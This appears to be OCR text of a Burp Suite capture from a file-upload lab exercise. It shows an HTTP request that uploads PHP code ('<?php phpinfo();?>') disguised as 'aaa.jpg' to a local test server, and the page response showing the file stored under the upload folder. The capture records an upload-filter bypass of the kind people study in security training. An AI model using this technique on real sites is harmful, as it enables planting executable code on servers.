 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
POST /Pass-04/index.php HTTP/1.1
Host: 192.168.20.203
Content-Length: 319
Cache-Control: max-age=0
Origin: http://192.168.20.203
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCtJUlGStN8TyAsau
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.20.203/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryCtJUlGStN8TyAsau
Content-Disposition: form-data; name="upload_file"; filename="aaa.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryCtJUlGStN8TyAsau
Content-Disposition: form-data; name="submit"
Response
Pretty Raw Hex Render
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return chec
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/aaa.jpg" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73
74 </div>
75 <div id="footer">
76 <center>